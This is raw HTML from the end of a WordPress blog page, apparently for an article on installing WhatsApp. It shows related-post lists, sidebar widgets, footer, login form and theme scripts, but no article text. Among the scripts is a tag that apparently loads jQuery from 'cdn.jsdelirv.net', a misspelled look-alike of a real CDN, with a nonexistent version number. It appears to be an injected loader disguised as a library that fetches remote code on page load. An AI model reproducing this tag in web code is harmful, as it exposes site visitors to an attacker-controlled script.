<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="rent oxygen" title="The Future of Oxygen Rental Services" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/08/rent-oxygen-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;rent-oxygen-86x64.jpg&quot;,&quot;210&quot;:&quot;rent-oxygen-210x136.jpg&quot;,&quot;279&quot;:&quot;rent-oxygen-279x220.jpg&quot;,&quot;357&quot;:&quot;rent-oxygen-357x210.jpg&quot;,&quot;750&quot;:&quot;rent-oxygen-750x430.jpg&quot;,&quot;1200&quot;:&quot;rent-oxygen.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/the-future-of-oxygen-rental-services/" title="The Future of Oxygen Rental Services">
<span class=post-title>
The Future of Oxygen Rental Services	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_103365404='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[2202],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6ef319f"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=103365404 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=103365404 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_112201300_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_112201300_2>
<script>var bs_deferred_loading_bsd_relatedposts_112201300_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-234711569 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-8062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Quartz Banger" title="Understanding the Benefits of Quartz Bangers" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/Quartz-Banger-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Quartz-Banger-86x64.jpg&quot;,&quot;210&quot;:&quot;Quartz-Banger-210x136.jpg&quot;,&quot;1200&quot;:&quot;Quartz-Banger.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/" class="post-url post-title">
Understanding the Benefits of Quartz Bangers	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2026-01-05T08:38:06+00:00">Jan 5, 2026</time></span>
</div>
</div>
</div>
<div class="post-8051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="AI software development services" title="Why India is the #1 Destination for Enterprise AI Software Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/AI-software-development-services-15-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AI-software-development-services-15-86x64.jpg&quot;,&quot;210&quot;:&quot;AI-software-development-services-15-210x136.jpg&quot;,&quot;1200&quot;:&quot;AI-software-development-services-15.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/enterprise-ai-software-development/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/enterprise-ai-software-development/" class="post-url post-title">
Why India is the #1 Destination for Enterprise AI Software&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2026-01-01T19:04:28+00:00">Jan 1, 2026</time></span>
</div>
</div>
</div>
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" class="post-url post-title">
Maximize Savings with AI Tool Discounts	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-09-27T19:22:21+00:00">Sep 27, 2025</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1519271721='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[2202],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[20],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"30e0415"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1519271721 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1519271721 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 76</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1a69727b7773682222787e695a7d777b737634797577">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#56253e373b3f246e6e34322516313b373f3a7835393b" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script>	<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_92068_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_92068_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_92068_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_92068_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_92068_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"2202"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
